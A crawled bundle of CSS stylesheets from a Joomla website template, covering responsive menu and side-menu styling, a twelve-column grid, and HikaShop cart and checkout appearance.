    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat;
  }
  .layout-mode-responsive .gf-menu .dropdown {
    width: 100% !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    position: relative;
    left: inherit;
    top: inherit;
    opacity: 1;
    *zoom: 1;
  }
  .layout-mode-responsive .gf-menu .dropdown:before,
  .layout-mode-responsive .gf-menu .dropdown:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .layout-mode-responsive .gf-menu .dropdown:after {
    clear: both;
  }
  .layout-mode-responsive .gf-menu .dropdown .flyout {
    display: block;
  }
  .layout-mode-responsive .gf-menu .dropdown .column {
    width: 100% !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .grouped ol {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .modules {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li.active {
    margin-left: 0px;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
}
body.rtl .gf-menu.l1 > li {
  float: right;
}
body.rtl .gf-menu li .item {
  text-align: right;
}
body.rtl .gf-menu li.parent > .item {
  padding-right: 8px;
  padding-left: 25px;
}
body.rtl .gf-menu li.parent > .item:after {
  right: inherit;
  left: 6px;
}
body.rtl .gf-menu-toggle {
  left: inherit;
  right: 10px;
}
body.rtl .dropdown {
  border-radius: 5px 0 5px 5px;
}
body.rtl .dropdown ul li.parent > .item:after {
  content: "\f053";
  font-size: 11px;
}
@media (max-width: 959px) {
  .layout-mode-responsive.rtl .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive.rtl .gf-menu li .item {
    text-align: left;
  }
}
body.layout-mode-responsive {
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
  position: relative;
}
body.layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
  left: -200px;
  -webkit-overflow-scrolling: touch;
}
body.layout-mode-responsive .gf-sidemenu-size-left {
  left: 0;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
body.gf-sidemenu-size-marginleft {
  left: 200px;
  position: relative;
  overflow: hidden;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
@media (max-width: 959px) {
  .gf-menu-device-container.responsive-type-panel ~ ul.gf-menu {
    display: none;
  }
  .layout-mode-responsive .gf-menu-device-wrapper.gf-menu-device-wrapper-sidemenu {
    margin-bottom: 0 !important;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    -o-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
    position: fixed !important;
    top: 0;
    left: -200px;
    right: 0;
    bottom: 0;
    margin: 0 !important;
    z-index: 6000;
    overflow: auto !important;
    background: #fff;
    border: 0;
    border-radius: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    width: 200px;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu .gf-menu-device-container {
    display: block;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
    width: 95%;
  }
}
@media (min-width: 960px) {
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    left: -200px;
  }
  body.gf-sidemenu-size-marginleft {
    left: 0;
  }
}
[class*="menu-dropdownmenu-position-content-"] #rt-content-top,
[class*="menu-dropdownmenu-position-content-"] #rt-content-bottom {
  overflow: visible;
}
.gf-menu-device-wrapper-sidemenu .dropdown,
.gf-menu-device-wrapper-sidemenu .dropdown ul li.parent .dropdown {
  transform: none;
  visibility: visible;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li.active .item {
  border: none;
  background: none;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li .fa:before {
  display: none;
}
.gf-menu li.full-width-menu {
  position: initial;
}
.gf-menu li.hide-title a.item {
  display: none;
}
body .gf-menu div div.k2ItemsBlock ul li {
  float: none;
  width: 100%;
}
.gf-menu .dropdown  .column:last-child {
  border-left: 1px solid #ddd;
}
.gf-menu .dropdown.columns-1 .column {
  border: none;
}
.gf-menu li.full-width-menu .dropdown {
  position: fixed;
}
.gf-menu li.full-width-menu:hover .dropdown {
  position: absolute;
}
body .submenu {
  width: 100%;
  display: inline-block;
}
body .submenu ul.menu li {
  float: left;
  margin-right: 10px;
}
body .submenu ul.menu li:last-child {
  margin-right: 0;
}
body .submenu ul.menu li a {
  font-size: 17px;
  line-height: 29px;
  color: #1f2a30 !important;
}
body .submenu ul.menu li a:hover {
  color: #990000 !important;
}
body .submenu ul.menu li a:after,
body .submenu ul.menu li a:before {
  display: none !important;
}
body .submenu ul.menu li.active a {
  color: #990000 !important;
}
.gf-menu.gf-splitmenu .item,
.gf-menu.gf-splitmenu li:hover .item,
.gf-menu.gf-splitmenu li.active .item {
  background: none;
}
.gf-menu.gf-splitmenu li.parent .item {
  padding-right: 12px;
}
.gf-menu.gf-splitmenu li.parent .item:after {
  display: none;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper .full-width-menu {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu .dropdown {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu:hover .dropdown {
  position: relative;
}
.gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(100%,0%,0px) !important;
  top: 1px;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper ul.gf-menu li:hover .item {
  background: none;
}
.gf-menu-device-container-wrapper .gf-menu li:hover > .dropdown,
.gf-menu-device-container-wrapper .gf-menu li.active:hover > .dropdown {
  left: 0;
}
.gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  top: 0;
}
body .gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  left: auto;
}
body .gf-menu-device-container-wrapper .gf-menu li:hover .dropdown,
body .gf-menu-device-container-wrapper .gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(0%,0%,0px) !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/less/grid-responsive.css
body_size: 631
content:
/**
* @version   $Id: grid-responsive.css 20941 2014-05-07 19:46:51Z kevin $
* @author    RocketTheme http://www.rockettheme.com
* @copyright Copyright (C) 2007 - 2015 RocketTheme, LLC
* @license   http://www.rockettheme.com/legal/license.php RocketTheme Proprietary Use License
*/

body {min-width: 100px !important;}
body [class*="rt-grid"] {display: inline;float: left;position: relative;margin: 0;}

.rt-container {width: 1200px;margin: 0 auto;}
.rt-grid-1 {width: 100px;}
.rt-grid-2 {width: 200px;}
.rt-grid-3 {width: 300px;}
.rt-grid-4 {width: 400px;}
.rt-grid-5 {width: 500px;}
.rt-grid-6 {width: 600px;}
.rt-grid-7 {width: 700px;}
.rt-grid-8 {width: 800px;}
.rt-grid-9 {width: 900px;}
.rt-grid-10 {width: 1000px;}
.rt-grid-11 {width: 1100px;}
.rt-grid-12 {width: 1200px;}

.rt-push-1 {left: 100px;}
.rt-push-2 {left: 200px;}
.rt-push-3 {left: 300px;}
.rt-push-4 {left: 400px;}
.rt-push-5 {left: 500px;}
.rt-push-6 {left: 600px;}
.rt-push-7 {left: 700px;}
.rt-push-8 {left: 800px;}
.rt-push-9 {left: 900px;}
.rt-push-10 {left: 1000px;}
.rt-push-11 {left: 1100px;}

.rt-pull-1 {left: -100px;}
.rt-pull-2 {left: -200px;}
.rt-pull-3 {left: -300px;}
.rt-pull-4 {left: -400px;}
.rt-pull-5 {left: -500px;}
.rt-pull-6 {left: -600px;}
.rt-pull-7 {left: -700px;}
.rt-pull-8 {left: -800px;}
.rt-pull-9 {left: -900px;}
.rt-pull-10 {left: -1000px;}
.rt-pull-11 {left: -1100px;}

.rt-prefix-1 {padding-left: 100px;}
.rt-prefix-2 {padding-left: 200px;}
.rt-prefix-3 {padding-left: 300px;}
.rt-prefix-4 {padding-left: 400px;}
.rt-prefix-5 {padding-left: 500px;}
.rt-prefix-6 {padding-left: 600px;}
.rt-prefix-7 {padding-left: 700px;}
.rt-prefix-8 {padding-left: 800px;}
.rt-prefix-9 {padding-left: 900px;}
.rt-prefix-10 {padding-left: 1000px;}
.rt-prefix-11 {padding-left: 1100px;}

@media only screen and (max-width: 1200px) {
    .rt-container {width: 100%;}
    .rt-grid-1 {width: 8.33%;}
	.rt-grid-2 {width: 16.66%;}
	.rt-grid-3 {width: 25%;}
	.rt-grid-4 {width: 33.33%;}
	.rt-grid-5 {width: 41.66%;}
	.rt-grid-6 {width: 50%;}
	.rt-grid-7 {width: 58.33%;}
	.rt-grid-8 {width: 66.66%;}
	.rt-grid-9 {width: 75%;}
	.rt-grid-10 {width: 83.33%;}
	.rt-grid-11 {width: 91.66%;}
	.rt-grid-12 {width: 100%;}

	.rt-push-1 {left: 8.33%;}
	.rt-push-2 {left: 16.66%;}
	.rt-push-3 {left: 25%;}
	.rt-push-4 {left: 33.33%;}
	.rt-push-5 {left: 41.66%;}
	.rt-push-6 {left: 50%;}
	.rt-push-7 {left: 58.33%;}
	.rt-push-8 {left: 66.66%;}
	.rt-push-9 {left: 75%;}
	.rt-push-10 {left: 83.33%;}
	.rt-push-11 {left: 91.66%;}

	.rt-pull-1 {left: -8.33%;}
	.rt-pull-2 {left: -16.66%;}
	.rt-pull-3 {left: -25%;}
	.rt-pull-4 {left: -33.33%;}
	.rt-pull-5 {left: -41.66%;}
	.rt-pull-6 {left: -50%;}
	.rt-pull-7 {left: -58.33%;}
	.rt-pull-8 {left: -66.66%;}
	.rt-pull-9 {left: -75%;}
	.rt-pull-10 {left: -83.33%;}
	.rt-pull-11 {left: -91.66%;}

	.rt-prefix-1 {padding-left: 8.33%;}
	.rt-prefix-2 {padding-left: 16.66%;}
	.rt-prefix-3 {padding-left: 25%;}
	.rt-prefix-4 {padding-left: 33.33%;}
	.rt-prefix-5 {padding-left: 41.66%;}
	.rt-prefix-6 {padding-left: 50%;}
	.rt-prefix-7 {padding-left: 58.33%;}
	.rt-prefix-8 {padding-left: 66.66%;}
	.rt-prefix-9 {padding-left: 75%;}
	.rt-prefix-10 {padding-left: 83.33%;}
	.rt-prefix-11 {padding-left: 91.66%;}
}

@media only screen and (max-width: 767px) {
	body {-webkit-tap-highlight-color: transparent;}
    .rt-container {width:100%;}
    .rt-container [class*="rt-grid"] {display: block;float: none;position: relative;width: 100%;}
    .rt-container [class*="rt-push"], [class*="rt-pull"] {left: auto;}
    .rt-container [class*="rt-prefix"] {padding-left: 0;}
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/less/hikashop.css
body_size: 1328
content:
body div.rt-block span.hikashop_product_price,
body div.rt-block .hikashop_checkout_cart_additional,
body div.rt-block .hikashop_checkout_cart_payment,
body div.rt-block .hikashop_checkout_cart_coupon,
body div.rt-block .hikashop_checkout_cart_additional,
body .hikashop_checkout_cart_shipping,
body .hikashop_checkout_cart_subtotal,
body span.hikashop_checkout_cart_final_total{ color:#455a64; font-style:normal; }

body div.rt-block .hikashop_category_information .thumbnail{
	padding:20px;
	border:1px solid #ddd;
	border-radius:0 !important;
}

body div.rt-block .hikashop_category_information .thumbnail:hover{ box-shadow:0 0 0 1px #ddd; }

body div.rt-block .hikashop_category_information .thumbnail span a{ text-transform:capitalize; }

body div.rt-block .hikashop_category_information .thumbnail:hover span a{ color:#34ccff; }

body div.rt-block .hikashop_product_stock{ text-align:center; }

body div.rt-block .hikashop_product_stock table{ display:inline-block; }

body div.rt-block .hikashop_product_stock .hikashop_product_quantity_field_change_plus{
	width:12px;
	height:6px;
	display:block;
	margin-top:18px;
	margin-bottom:0;
	position:relative;
	margin-left:-38px;
	text-indent:-99999px;
	background:url(../images/hikaplus-icon.png) no-repeat;
}

body div.rt-block .hikashop_product_stock .hikashop_product_quantity_field_change_minus{
	width:12px;
	height:6px;
	margin-top:0;
	display:block;
	position:relative;
	margin-left:-39px;
	margin-bottom:18px;
	text-indent:-99999px;
	background:url(../images/hikaminus-icon.png) no-repeat;
}

body div.rt-block .hikashop_product_stock .hikashop_product_quantity_field{
	width:55px;
	height:35px;
	box-shadow:none;
	border-radius:0;
	padding-top:2px !important;
	margin-right:18px !important;
	padding-right:17px !important;
	padding-bottom:2px !important;
}

body div.rt-block .hikashop_product_tags ul{ margin:0; list-style:none; }

body div.rt-block .hikashop_product_tags ul li{ float:left; margin-right:10px; }

body div.rt-block .hikashop_product_tags ul li:last-child{ margin-right:0; }

body div.rt-block .hikashop_product_tags ul a.label{ background:#34ccff; }

body div.rt-block .hikashop_product_tags ul a.label:hover{ background:#5DD6FF; }

body div.rt-block #hikashop_social { overflow:hidden; }

body div.rt-block #hikashop_social span{ margin-right:10px; }

body div.rt-block #hikashop_product_top_part h1{ font-size:25px; color:#1f2a30; border:none; }

#sbox-window{ z-index:999999 !important; box-sizing:content-box; }

body div.rt-block .table-hover tbody tr:hover td,
body div.rt-block .table-hover tbody tr:hover th{
	background:none;
}

#hikashop_checkout_cart table{ border:1px solid #ddd; }

body .table-striped > tbody > tr:nth-of-type(2n+1),
body .hikashop_checkout_cart table .row0:hover,
body .hikashop_checkout_cart table .row1:hover,
body .table-striped tbody tr:nth-child(2n+1) td,
body .table-striped tbody tr:nth-child(2n+1) th,
body .table-hover > tbody > tr:hover{
	background:none;
}

body #hikashop_checkout_cart table.table-striped tbody tr td.hikashop_cart_empty_footer{
	border-top:1px solid #ddd;
}

body #hikashop_checkout_cart thead{ background:#1F2A30; }

body #hikashop_checkout_cart thead .hikashop_cart_title{ color:#fff; padding:18px 8px; font-size:15px; }

body .hikashop_cart_product_name a{ color:#34ccff; font-size:15px; } /* Link Color */

body .hikashop_cart_product_name a:hover{ color:#71dbff; } /* Link Hover Color */

.table > tbody > tr > td{ border-left:1px solid #ddd; }

.table > tbody > tr.margin > td{ border-left:none; }

body .table th.hikashop_cart_product_price_title,
body .table th.hikashop_cart_product_quantity_title,
body .table th.hikashop_cart_product_total_title{ text-align:left; }

.hikashop_checkout_payment_name{ color:#34ccff; }

body .label-info{ background:#34ccff; }

#hikashop_checkout_page h1{
	border:none;
	color:#1f2a30;
	font-size:25px;
	font-weight:normal;
}

#hikashop_checkout_login,#hikashop_shipping_methods ,
#hikashop_payment_methods , #hikashop_checkout_coupon {
	padding:10px;
	background:#fff;
	margin-bottom:20px;
	border:1px solid #ddd;
}

#hikashop_checkout_page fieldset legend,#hikashop_checkout_coupon{
	color:#1f2a30;
	font-size:18px;
	font-weight:bold;
}

body #hikashop_checkout_login_left_part input,
body #hikashop_checkout_login_right_part input,
body #hikashop_checkout_login_left_part select,
body #hikashop_checkout_login_right_part select{
	padding:9px 15px;
}

body #hikashop_checkout_coupon input.button{ padding:0 15px; }

#hikashop_address_form_header_iframe { font-size:24px; }

/*----- Login Form -----*/

#hikashop_checkout_login #com-form-login-username .inputbox{
	background:url(../images/user-icon.png) no-repeat 98% 50%;
}

#hikashop_checkout_login #com-form-login-password .inputbox{
	background:url(../images/password-icon.png) no-repeat 98% 50%;
}

#hikashop_checkout_login ul{ margin:0; }

#hikashop_checkout_login_left_part li a {
	color:#34ccff;
	font-size:inherit;
}

#hikashop_checkout_login_left_part li a:hover{
	color:#34ccff;
	font-size:inherit;
}

#hikashop_checkout_billing_address .table{ border:1px solid #ddd; }

.hikashop_checkout_payment_description{ margin-left:0; }

#hikashop_credit_card_month_cardsave_1,#hikashop_credit_card_year_cardsave_1,
#hikashop_credit_card_month_creditcard_2,#hikashop_credit_card_year_creditcard_2{ width:50px; }

/*---- Buttons -----*/
body div .rt-container #hikashop_checkout_login_left_part .hikashop_cart_input_button,
body div .rt-container .hikashop_cart_input_button{
	color:#fff !important;
	border:none;
	border:none;
	font-weight:bold;
	text-shadow:none;
	border-radius:3px;
	background:#34ccff;
	width:auto !important;
}

body div .rt-container #hikashop_checkout_login_left_part .hikashop_cart_input_button:focus,
body div .rt-container .hikashop_cart_input_button:focus{
	color:#fff;
	background:#5dd6ff;
	text-decoration:none;
}

body div .rt-container #hikashop_checkout_login_left_part .hikashop_cart_input_button:hover,
body div .rt-container .hikashop_cart_input_button:hover{
	color:#fff;
	background:#5dd6ff;
	text-decoration:none;
}

body div .rt-container #hikashop_checkout_login_left_part .hikashop_cart_input_button:active,
body div .rt-container .hikashop_cart_input_button:active{
	color:#fff;
	background:#5dd6ff;
	text-decoration:none;
}

.hikashop_checkout_billing_address_info{
	color:#455a64;
	font-size:15px;
}

.hikashop_googlecheckout_end{
	padding:10px;
	border:1px solid #ddd;
}

.userdata #form-login-username,
.userdata #form-login-password{ margin:0; }

body .hikashop_products_pagination,
body .hikashop_subcategories_pagination{ font-size:18px; }

body .hikashop_product_left_part{ width:auto; padding:30px; }

#hikashop_product_left_part{
	margin-right:20px;
	border:1px solid #ddd;
}